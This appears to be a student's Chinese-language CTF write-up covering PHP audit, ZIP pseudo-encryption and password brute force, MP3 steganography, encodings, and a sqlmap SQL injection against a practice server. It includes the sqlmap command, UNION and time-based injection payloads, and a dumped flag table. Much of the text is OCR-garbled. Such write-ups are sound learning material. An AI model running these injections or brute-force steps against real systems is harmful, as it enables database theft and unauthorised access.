1: 第一题手机扫码即可



2: php 代码审计

http://ctf.xmut.edu.cn:8001/web179f32a5142f8d5cec8f56655da24950c/

3: php 代码审计 由于用不了 bp 发送 post 所以百度了一个 postman

```
<?php
include "flag.php";
highlight_file(__FILE__);
if (isset($_POST['xmut'])&&$_POST['xmut']==='happynewyear') {
    echo $flag;
    echo "<!--By:daoyuan-->";
}
else echo "Wrong Answer!";
}> Wrong Answer!
```

|                                                                             | 🤌 Postman<br>File Edit View Collection History Help |                                             |                                                                          | - 0 X                |  |  |  |  |  |  |  |  |
|-----------------------------------------------------------------------------|-----------------------------------------------------|---------------------------------------------|--------------------------------------------------------------------------|----------------------|--|--|--|--|--|--|--|--|
| -                                                                           | 🕂 New 🍸 Import Runner 📑 🏹                           | E Builder Team Library 😵 💽 CONNECTING 😡 🖆 🌢 |                                                                          |                      |  |  |  |  |  |  |  |  |
|                                                                             | Q Filter                                            | http://ctf.xmut.edu.cn • + ••••             |                                                                          | No Environment V 💿 🔅 |  |  |  |  |  |  |  |  |
| 1                                                                           | History Collections                                 | POST V http://ctf.xmut.edu.cn:8001/web2b    | POST V http://ctf.xmut.edu.cn:8001/web2b5697090c49e996894fc19435b29c2c0/ |                      |  |  |  |  |  |  |  |  |
|                                                                             | ▼ Today                                             | Authorization Headers (1) Body  Pre-req     | thorization Headers (1) Body  Pre-request Script Tests                   |                      |  |  |  |  |  |  |  |  |
|                                                                             | POST http://ctf.xmut.edu.cn:8001/web2b56            | • form-data 🔍 x-www-form-urlencoded 🔍 raw   |                                                                          |                      |  |  |  |  |  |  |  |  |
|                                                                             | P05T http://ctf.xmut.edu.cn:8001/web2b56            | Key                                         | Description ••• Bulk Edit                                                |                      |  |  |  |  |  |  |  |  |
|                                                                             | 97090c49a996894fc19435b29c2c0/                      | xmut                                        | happynewyear                                                             |                      |  |  |  |  |  |  |  |  |
|                                                                             |                                                     |                                             |                                                                          |                      |  |  |  |  |  |  |  |  |
| Body Cookles Headers (6) Test Results Status: 200 OK Time: 128 ma Size: 1.6 |                                                     |                                             |                                                                          |                      |  |  |  |  |  |  |  |  |
| 'a0                                                                         |                                                     | Pretty Raw Preview                          |                                                                          | ū                    |  |  |  |  |  |  |  |  |

| 5:杂                                             | 5:杂项        |         |               |               |        |       |       |            |       |       |       |       |                  |     |    |             |    |    |     |
|-------------------------------------------------|-------------|---------|---------------|---------------|--------|-------|-------|------------|-------|-------|-------|-------|------------------|-----|----|-------------|----|----|-----|
| 打开 zip 压缩包发现加密所以习惯性拖入 winhex 中查看伪加密             |             |         |               |               |        |       |       |            |       |       |       |       |                  |     |    |             |    |    |     |
| 4F6                                             | 84          | 21      | $\mathbf{FC}$ | 21            | 0E     | 42    | 72    | 10         | 82    | 10    | D5    | 55    | 78               | DE  | 75 | 75          | E3 | 33 | "!ü |
| 508                                             | 33          | 31      | D5            | AB            | FE     | BF    | FB    | 7F         | 0F    | 8C    | CC    | 7A    | AA               | AA  | AE | AB          | FF | 97 | 31Õ |
| 51A                                             | AF          | FE      | CC            | CC            | Α5     | 55    | 55    | 56         | B3    | 7F    | 97    | C6    | 63               | F6  | 6F | 55          | 55 | 52 | -þÌ |
| 52C                                             | FF          | 87      | 79            | $\mathbf{FC}$ | FE     | 1E    | 19    | 41         | 41    | 41    | 5E    | 00    | <mark>5</mark> 0 | 4B  | 01 | 02          | 1F | 00 | ÿ‡y |
| 53E                                             | 14          | 00      | 09            | 00            | 80     | 00    | 88    | 5B         | 7E    | 4B    | 3E    | E4    | CD               | 19  | Ε9 | 00          | 00 | 00 |     |
| 550                                             | 24          | 01      | 00            | 00            | 09     | 00    | 24    | 00         | 00    | 00    | 00    | 00    | 00               | 00  | 20 | 00          | 00 | 00 | Ş   |
| 562                                             | 00          | 00      | 00            | 00            | 6D     | 6F    | 6E    | 65         | 79    | 2E    | 7A    | 69    | 70               | 0A  | 00 | 20          | 00 | 00 |     |
| .74                                             | 00          | 00      | 00            | 01            | 00     | 18    | 00    | AC .       | 88    | 10    | 43    | 9R    | 69               | D3  | 01 | AC.         | 88 | 10 |     |
| 但是                                              | <b>爹</b> 肉/ | 古发      | 现个            | 竹,            | 提      | 示又    | 作ス    | 大          |       |       |       |       |                  |     |    |             |    |    |     |
| 33                                              | 31          | D5      | AB            | FE            | BF     | FB    | 7F    | OF         | 8C    | CC    | 7A    | AA    | AA               | AE  | AB | F.          |    |    |     |
| AF                                              | FE          | CC      | CC            | Α5            | 55     | 55    | 56    | B3         | 7F    | 97    | C6    | 63    | F6               | 6F  | 55 | 5           |    |    |     |
| FF                                              | FF WinHex   |         |               |               |        |       |       |            |       |       | / 2   | 10    |                  |     |    |             |    |    |     |
| 14                                              |             | III ICA |               |               |        |       |       |            |       |       |       |       |                  |     | Ър | 0           |    |    |     |
| 24                                              |             |         |               |               |        |       |       |            |       |       |       |       |                  |     | þ  | 0           |    |    |     |
| 00                                              |             |         |               | With          | n this | s eva | luat  | ion ve     | ersio | n yo  | ou ca | nno   | t sav            | /e  | þ  | 0           |    |    |     |
| 00                                              |             |         | 1             | file          | s tha  | at ar | e lar | ger tl     | han i | 200   | KB. I | How   | ever             | , i | c  | 8           |    |    |     |
| 43                                              |             | J       | /             | you           | can    | cre   | ate l | backu      | ps o  | of su | ch fi | les a | it an            | у   | 1  | 0:          |    |    |     |
| 00                                              |             |         |               | ti            | me f   | or fu | uture | e use      | with  | the   | full  | versi | ion.             |     | Þ  | 7:          |    |    |     |
| 00                                              | 00 0        |         |               |               |        |       |       |            | 0     |       |       |       |                  |     |    |             |    |    |     |
| 00                                              |             |         |               |               |        |       |       | OK         |       |       |       |       |                  |     | þ  | 7           |    |    |     |
| 0A                                              |             |         |               |               |        |       |       | <u>U</u> K | _     |       |       |       |                  |     | 7  | 01          |    |    |     |
| D3 01 BB EA BA A6 0D 69 D3 01 63 6D D7 7C E8 68 |             |         |               |               |        |       |       | D          |       |       |       |       |                  |     |    |             |    |    |     |
| 50                                              | 4R          | 05      | 06            | 00            | 00     | 00    | 00    | 02         | 00    | 02    | 00    | BA    | 00               | 00  | 00 | <b>२</b> !S |    |    |     |

所以想到还可以用 010editer 修改。。。

查找后发现有2个疑似伪加密的文件所以全部修改为00

| 4F0h  | : 10   | 84    | 29           | 04              | 2A | 10 | 84 | 21 | FC | 21 | 0E | 42 | 72  | 10 | 82         | 10 | .").*."!ü!. |
|-------|--------|-------|--------------|-----------------|----|----|----|----|----|----|----|----|-----|----|------------|----|-------------|
| 500h  | : D5   | 55    | 78           | DE              | 75 | 75 | E3 | 33 | 33 | 31 | D5 | AB | FE  | BF | FB         | 7F | ÕUxÞuuã331Õ |
| 510h  | : 0F   | 8C    | CC           | 7A              | AA | AA | AE | AB | FF | 97 | AF | FE | CC  | CC | <b>A</b> 5 | 55 | .ŒÌzªª⊗«ÿ—  |
| 520h  | : 55   | 56    | B3           | 7F              | 97 | C6 | 63 | F6 | 6F | 55 | 55 | 52 | FF  | 87 | 79         | FC | UV3ÆcöoUU   |
| 530h  | : FE   | 1E    | 19           | 41              | 41 | 41 | 5E | 00 | 50 | 4B | 01 | 02 | 1F  | 00 | 14         | 00 | þAAA^.PK.   |
| 540h  | : 09   | 00    | 08           | 00              | 88 | 5B | 7E | 4B | ЗE | E4 | CD | 19 | E9  | 00 | 00         | 00 | ^[~K>äĺ     |
| 550h  | : 24   | 01    | 00           | 00              | 09 | 00 | 24 | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 20         | 00 | \$\$        |
| 560h  | : 00   | 00    | 00           | 00              | 00 | 00 | 6D | 6F | 6E | 65 | 79 | 2E | 7A  | 69 | 70         | A0 | money       |
| 570h  | : 00   | 20    | 00           | 00              | 00 | 00 | 00 | 01 | 00 | 18 | 00 | AC | 88  | 10 | 43         | 8B |             |
| 580h  | : 69   | D3    | 01           | AC              | 88 | 10 | 43 | 8B | 69 | D3 | 01 | 79 | 0D  | D6 | 7C         | E8 | iÓ.¬^.C∢iÓ. |
| 590h  | : 68   | D3    | 01           | 50              | 4B | 01 | 02 | 1F | 00 | 14 | 00 | 09 | 00  | 08 | 00         | 78 | hÓ.PK       |
| 5A0h  | : A3   | 7D    | 4B           | ЗE              | D8 | AD | E8 | FD | 73 | 31 | 00 | 0C | 2C  | 32 | 00         | 0D | £}K>Ø-èýsl. |
| 5B0h  | : 00   | 24    | 00           | 00              | 00 | 00 | 00 | 00 | 00 | 20 | 00 | 00 | 00  | 10 | 01         | 00 | .s          |
|       |        |       |              |                 |    |    |    |    |    |    |    |    |     |    |            |    |             |
| 結果−ZI | PTempl | .ate. | bt           |                 |    |    |    |    |    |    |    |    |     |    |            |    |             |
|       | 名      | 称     |              |                 |    |    |    | Ű  | 1  |    |    | St | art |    | :          | 大小 | 顏色          |
| 解压文   | (件得    | 到了    | 2 <b>′</b> í | <sup>、</sup> 文1 | '牛 |    |    |    |    |    |    |    |     |    |            |    |             |
|       | 名称     | t i   | ^            |                 |    | ~  | #  | 1  | 标题 |    |    |    |     |    |            |    |             |
|       | ا      | mon   | ey.zi        | p               |    |    |    |    |    |    |    |    |     |    |            |    |             |
|       | ۲      | singl | edo          | g.mj            | o3 |    |    |    |    |    |    |    |     |    |            |    |             |
|       |        |       |              |                 |    |    |    |    |    |    |    |    |     |    |            |    |             |

money.zip 拖入修改后发现 winhex 伪加密所以只能暴力,一开始暴力范围全选,但想到应该不会要这么久所以就只选了数字密码长度 6-8,果然

|                                                                    | 0%                    | td.                |            |               |             |            |                | 清果                | -ZIP              | Tem |
|--------------------------------------------------------------------|-----------------------|--------------------|------------|---------------|-------------|------------|----------------|-------------------|-------------------|-----|
| 当前口令: 00015398<br>3月时间:<br>日今长度 = 8, 总计: 100,000,000, 已处           | 平t<br>剩分<br>理: 15,393 | )速度:<br>(时间:       | 16<br>6s   | 5, 104, 372 p | o/s         |            |                | /59<br>/58<br>/58 | Oh:<br>Oh:<br>Oh: | A:  |
| 2017/12/2 22:13:38 - 口令已成功恢复<br>2017/12/2 22:13:38 - '00015398' 是这 | !    L<br>卜文件的-       | 一个有效               | (口令        |               | ~           | ,          |                | /58               | Oh:               | 69  |
| 已打开。<br>2017/12/2 22:13:37 - 开始異力攻击                                |                       |                    |            | 保存            |             |            | ✔ 确定           | È                 |                   | 0   |
| 状态窗口                                                               |                       | 十六进                | 制口令        |               |             | 30 30 30   | 31 35 33 39 38 | (                 | 2                 | 0   |
| □ 〒19<br>□ 所有可打印字符                                                 |                       | 这个文                | (件的口名      | 2             |             | 0001539    | 98             | (                 | 2                 | F   |
| ─ 所有特殊符号(!@)                                                       | 掩                     | 志 叮 的<br>  - 亚 物 漣 | 回<br>唐(日今) | ⊕b)           |             | 15.736.    | 772            |                   |                   | 0   |
| □ 所有小与拉丁又(a - z)                                                   | 结束                    | 日本                 | ます。<br>1分  |               |             | 11,015,3   | 391            |                   |                   | D   |
| <ul> <li>所有大写拉丁文(A - Z)</li> <li>新有大写拉丁文(A - Z)</li> </ul>         | 开始                    |                    |            | Advanced      | l Archive F | assword Re | ecovery 统计信息   | <u>.</u>          |                   | 1   |
| 28日   衣授   子典   明义   日初<br>  暴力范围选项                                | 1禾1子 22               | LSCM               | 以川恢复!      |               |             |            |                |                   | ×                 |     |
|                                                                    |                       |                    |            |               |             |            |                |                   |                   |     |
| 1\Downloads\Compressed\misc\money.z                                |                       | 山 <u>天</u> 堂<br>力  |            |               |             |            |                |                   |                   |     |
| 打开 开始! 得止 基准测<br>加密的 ZTP/P AP / ACE / AP 1 文件                      | 川式 ナ                  | †级<br><b>±</b> ★刑□ | 帮助         | 天士            | 退出          | -          |                |                   |                   |     |
|                                                                    | ) 🤅                   | <b>&gt;</b>        | 2          |               |             |            |                |                   |                   |     |
| 文件(F) 恢复(R) 帮助(H)                                                  |                       | -                  |            |               | -           |            |                |                   |                   |     |
|                                                                    |                       |                    |            |               | X           |            |                | 1                 |                   |     |

解压 money.zip 后得到一个 txt 文件打开后没有什么发现,所以又拖入 winhex 中 发现了摩尔斯电码

| 🗋 🍯 🔚 🍣      | ] 💐  | r     | 5  |    | 5         |    | Ē  | 6          | B 10 | 0  | - A | ) <b>(</b> 4 | HE>        | 1         | нех        | .  | <b>→</b> · | -100 | ⊨ →   | 3     | 33   | in 📠   | $\rho$ |
|--------------|------|-------|----|----|-----------|----|----|------------|------|----|-----|--------------|------------|-----------|------------|----|------------|------|-------|-------|------|--------|--------|
| misc.zip pas | swor | d.txt |    |    |           |    |    |            |      |    |     |              |            |           |            |    |            |      |       |       |      |        |        |
| Offset       | 0    | 1     | 2  | 3  | 4         | 5  | 6  | 7          | 8    | 9  | Α   | В            | С          | D         | Е          | F  | 10         | 11   |       |       | ANSI | ASCI   | Ι      |
| 00000000     | B3   | CC    | D0 | F2 | D4        | B1 | D4 | F5         | C3   | Β4 | BF  | C9           | C4         | DC        | D3         | D0 | C5         | AE   | ³ÌĐòĈ | ±Ôõ   | Ì5`Ã | ÄÜÓÐÅ  | 8 na   |
| 00000012     | C5   | F3    | D3 | Dl | A3        | AC | C4 | <b>E</b> 3 | D0   | D1 | D2  | BB           | D0         | D1        | A3         | A1 | 0D         | 0A   | ÅóÓÑ£ | ⊣Äã   | ÐÑÒ» | ÐÑ£i   | C1     |
| 00000024     | CF   | EB    | D2 | AA | C3        | DC | C2 | EΒ         | C2   | FO | A3  | BF           | BE         | CD        | <b>B</b> 2 | BB | B8         | E6   | ÏëÒªÃ | ÜÂë   | 5£ĞÂ | ∛Ͱ≫,ċ  | £      |
| 00000036     | CB   | DF    | C4 | E3 | A3        | AC | C0 | Β4         | B4   | F2 | CE  | D2           | <b>B</b> 0 | <b>A1</b> | A3         | AC | CE         | FB   | ËßÄã£ | .⊣À ′ | ſòÎÒ | °į£⊣Îi | û File |
| 00000048     | CE   | FB    | CE | FB | <b>A1</b> | A3 | 0D | 0A         | 0D   | 0A | 0D  | 0A           | 0D         | 0A        | 0D         | ΔO | 0D         | A0   | ÎûÎû; | £     |      |        |        |
| 0000005A     | 0D   | 0A    | 0D | 0A | 0D        | 0A | 0D | 0A         | 0D   | 0A | 0D  | 0A           | 0D         | 0A        | 0D         | AO | 0D         | AO   |       |       |      |        |        |
| 0000006C     | 0D   | 0A    | 0D | 0A | 0D        | 0A | 0D | 0A         | 0D   | 0A | 0D  | 0A           | 0D         | 0A        | 0D         | AO | 0D         | AO   |       |       |      |        | De     |
| 0000007E     | 0D   | A0    | 0D | 0A | 0D        | 0A | 0D | 0A         | 0D   | 0A | 0D  | 0A           | 0D         | 0A        | 0D         | AO | 0D         | A0   |       |       |      |        | Sta    |
| 00000090     | 0D   | A0    | 0D | 0A | 0D        | 0A | 0D | 0A         | 0D   | 0A | 0D  | 0A           | 0D         | 0A        | 0D         | AO | 0D         | 0A   |       |       |      |        | Un     |
| 000000A2     | 0D   | A0    | 0D | 0A | 0D        | 0A | 0D | 0A         | 0D   | 0A | 0D  | 0A           | 0D         | 0A        | 0D         | AO | 0D         | AO   |       |       |      |        | Un     |
| 000000B4     | 0D   | 0A    | 0D | 0A | 0D        | 0A | 0D | 0A         | 0D   | ΟA | 0D  | 0A           | 0D         | 0A        | 0D         | AO | 0D         | A0   |       |       |      |        |        |
| 000000C6     | 2D   | 2E    | 2E | 2E | 20        | 2D | 2D | 2D         | 20   | 2D | 2E  | 2D           | 2D         | 20        | 2E         | 2D | 2D         | 2D   |       |       |      |        | - Cre  |
| 00000D8      | 2D   | 20    | 2E | 2D | 2D        | 2D | 2D | 20         | 2E   | 2D | 2D  | 2D           | 2D         | 20        | 2E         | 2D | 2D         | 2D   |       |       |      |        | -      |
| 000000EA     | 2D   | 20    |    |    |           |    |    |            |      |    |     |              |            |           |            |    |            |      | -     |       |      |        | Las    |
|              |      |       |    |    |           |    |    |            |      |    |     |              |            |           |            |    |            | - 1  |       |       |      |        |        |

解密后发现得到了 boy1111,还有一个 MP3 文件没用到所以用 MP3stego 来分离 MP3 文件

## 💽 命令提示符

Wicrosoft Windows [版本 10.0.16299.64] (c) 2017 Wicrosoft Corporation。保留所有权利。

<u>C:\Users\ali</u>en>cd C:\Users\alien\Desktop\MP3Stego

C:\Users\alien\Desktop\MP3Stego>Decode.exe -X -P boy1111 singledog.mp3 MP3StegoEncoder 1.1.17 See README file for copyright info Input file = 'singledog.mp3' output file = 'singledog.mp3.pcm' Will attempt to extract hidden information. Output: singledog.mp3.txt the bit stream file singledog.mp3 is a BINARY file HDR: s=FFF, id=1, 1=3, ep=off, br=9, sf=0, pd=1, pr=0, m=0, js=0, c=0, o=0, e=0 alg.=MPEG-1, layer=III, tot bitrate=128, sfrq=44.1 mode=stereo, sblim=32, jsbd=32, ch=2 [Frame 7866]Avg slots/frame = 417.906; b/smp = 2.90; br = 127.984 kbps Decoding of "singledog.mp3" is finished The decoded PCM output file name is "singledog.mp3.pcm"

C:\Users\alien\Desktop\MP3Stego>

生成了一个 txt 文件 bW9jdGZ7UzFuZ2wzX0QwZ30= base64 解密后即可

6:sql 注入

一开始用 Python 写的 sqlmap 一直连不上数据库,所以又百度找了一个用 c 写的 sqlmap 运行

-u ″?

http://ctf.xmut.edu.cn:8003/web66d840558c5233f94597a0d92f9eecb9c/sql. php?id=2″-D moctf -T flag -C flag - dump运行后直接得到 flag

| Type: UNION query<br>Title: MySQL UNION query (NULL) - 3 columns<br>Payload: id=1'LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a6174                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Type: AND/OR time-based blind<br>Title: MySQL > 5.0.11 AND time-based blind<br>Payload: id=1'AND SLEEP(5) AND 'KtZP'='KtZP                                                                                                    |
| [22:25:18] [INFO] the back-end DBMS is MySQL<br>web server operating system: Linux Ubuntu<br>web application technology: Apache 2.4.7, PHP 5.5.9<br>back-end DBMS: MySQL 5.0<br>[22:25:18] [INFO] fetching entries of column(s) 'flag' for table 'f<br>[22:25:18] [INFO] analyzing table dump for possible password hashes<br>Database: moctf<br>Table: flag<br>[1 entry] |
| flag                                                                                                    |
| moctf{sq1_Inj3ct1on_IsFun}  <br>++                                                                                                    |
| [22:25:18] [INFO] table 'moctf.flag' dumped to CSV file 'C:\Users\a<br>MAP~1\Bin\output\ctf.xmut.edu.cn\dump\moctf\flag.csv'<br>[22:25:18] [INFO] fetched data logged to text files under 'C:\Users                                                                                                    |

7:颜文字解密

打开 word 文档后发现一堆表情就想起了大佬说的颜文字加密,所以百度在线解密即可

还有有个 jpg 文件,拖入 winhex 发现没什么东西所以用上了我的 kali 先 binwalk 一下发现 jpg 里还有个 zip 文件所以 foremost 分离一下得到了 zip 文件

moctf{Bu\_yA0\_t1\_j1a0}

请将要加密或解密的内容复制到以下区域

有个 flag.txt 内容 base64 解密后,拼一下是叫我不要提交。。。。

13:杂项

12:于颜文字差不多但是在线解密一下就可以了,百度 ook 加密解密就可以了

└ ω゚ /=·/ `m´ ) /· ~ㅗㅗ﹏ㅗ. · · · //\*´∇ `\*/·['\_'];·o=(゚ー゚)·· =\_=3;·c=(゚Θ゚)·=(゚ー゚)-(゚ー゚); (゚Д゚)·=(゚ Θ )=· (o^\_o)/· (o^\_o);( Δ )={ Θ :· '\_' ·, ω /· :· (( ω //==3)· +'\_')· [ Θ ]·, ' -' /· :( ω //+· '\_')[o^\_^o.-(`Θ`)], `Д`/:((`-`==3).+'\_')[`-`].;, (`Д`).[`Θ`].=((`ω`/==3).+'\_').[c^\_^o];(`Д`). ['c'] -= ·((´ Д`)+' ')·[·(´ -`)+(´ -`)-(´ Θ`)·];(´ Д`)·['o'] -= ·((´ Д`)+' ')·[´ Θ`];(´ o`)=(´ Д`)·['c']+(´ Д <sup>1</sup>)·['o']+(<sup>1</sup> ω<sup>1</sup> /·+'\_')[<sup>1</sup> Θ<sup>1</sup>]+·((<sup>1</sup> ω<sup>1</sup> /==3)·+'\_')·[<sup>1</sup> -<sup>1</sup>]·+·((<sup>1</sup> Д<sup>1</sup>)·+'\_')·[(<sup>1</sup> -<sup>1</sup>)+(<sup>1</sup> -<sup>1</sup>)]+·((<sup>1</sup> -<sup>1</sup>)=3)·+'\_')· ==3)+'\_')·[ Θ`];( Д`)·['\_']·=(o^\_o)·[ o`]·[ o`];( Σ`)=(( - ==3)+'\_')·[ Θ`]+( Д`)·. Д`/  $+((\ \ \Box^{-})+'\_')\cdot[(\ \ -)++(\ \ -)]+((\ \ -)==3)\cdot+'\_')\cdot[0^{-}0\cdot-(\ \ \Theta^{-}]+((\ \ -)==3)\cdot+'\_')\cdot[\ \ \Theta^{-}]+((\ \ \omega^{-}/++'\_')\cdot[\ \ \omega^{-}/++'\_')\cdot[\ \ \omega^{-}/++']$ Θ`]; (´-`)+=(´Θ`); (´Д`)[´č`]='\\'; (´Д`). Θ´/=(´Д`+·`-`)[o^ ^o·-(´Θ`)]; (o`-`o)=(´ω) ゛ノ・+'')[c^ ^o];(´Д`)・[´o`]='\''';(´Д`)・['']・(・(´Д`)・['']・(`と`+(´Д`)[´o`]+・(´Д`)[´と`]+(`  $\Theta^{-1}(1) + (1 - 1 - 1) + (1 - 1 - 1) + (1 - 1) + (1 - 1 - 1) + (1 - 1) + (1 - 1) + (1 - 1) + (1 - 1) + (1 - 1)$ (o^\_^o))+·( ´ Д` )[ ´ E` ]+( ´ Θ` )+·( ´ -` )+·(o^\_^o)+·( ´ Д` )[ ´ E` ]+( ´ Θ` )+·((o^\_^o)·+(o^\_^o))+·( ` -`)+・(´Д`)(` ヒ`]+(´Θ`)+・(´−`)+・((o^\_^o))+(o^\_^o))+・(´Д`)(` ヒ`]+(´Θ`)+・((´−`).+.(o^\_^o))+・  $(o^{-}o)+(\ \ \Box^{-})+(\ \ \Theta^{-})+(\ \ \Theta^{-})+(\ \ \Theta^{-})+(\ \ \Box^{-})+(\ \ \Box^{-})+(\ \ \Box^{-})+(\ \ \Theta^{-})+(\ \ \Box^{-})+(\ \ \Box^{-})+(\ \ \ \Box^{-})+(\ \ \Box^{-})+(\ \$ ・)+·(´Д`)[```]+((o^\_^o)+(o^\_^o))+·(c^\_^o)+·(`Д`)[```]+(`Θ`)+·((o^\_^o)·+(o^\_^o))+·((`-`)· +·(<sup>°</sup>  $\Theta^{-}$ ))+·(<sup>°</sup>  $A^{-}$ )[<sup>°</sup>  $\Sigma^{-}$ ]+(<sup>°</sup>  $\Theta^{-}$ )+·(o^\_o)+·((<sup>°</sup> -<sup>°</sup>)·+·(o^\_o)))+·(<sup>°</sup>  $A^{-}$ )[<sup>°</sup>  $\Sigma^{-}$ ]+(<sup>°</sup>  $\Theta^{-}$ )+·((o^\_o)·-·(<sup>°</sup>

| root@kal<br>root@kal                               | 1:~#<br>1:~/D                                    | cd Desktop<br>Wesktop# binwall                  | k 2.jpg                                                              |
|----------------------------------------------------|--------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------|
| DECIMAL                                            |                                                  | HEXADECIMAL                                     | DESCRIPTION                                                          |
| 0                                                  | nisca a                                          | 0x0                                             | JPEG image data, JFIF standard 1.01                                  |
| 30<br>directo                                      | ry: 8                                            | 0x1E                                            | TIFF image data, big-endian, offset of first image                   |
| 13400                                              |                                                  | 0x3458                                          | Unix path: /www.w3.org/1999/02/22-rdf-syntax-ns#">                   |
| <rdf:des<br>="http:/</rdf:des<br>                  | cript<br>/                                       | ion rdf:about='                                 | "uuid:faf5bdd <mark>5-ba3d-11da</mark> -ad31-d33d75182f1b" xmlns:xmp |
| 115161                                             |                                                  | 0x1C1D9                                         | Zip archive data, at least v2.0 to extract, compre                   |
| ssed siz                                           | e: 48                                            | , uncompressed                                  | size: 69, name: flag.txt                                             |
| 115337                                             |                                                  | 0x1C289                                         | End of Zip archive                                                   |
| root@kal<br>Processi<br> foundat<br>* <br>root@kal | <b>i:</b> ~/D<br>ng: 2<br>=flag<br><b>i</b> :~/D | esktop# foremos<br>.jpg<br>.txt []]0<br>esktop# | st 2.jpg -o 2                                                        |

打开 zip 文件中的 txt 文件得到疑似 askii 码的东西所以对应 askii 码表找一下就可以得到 flag 了

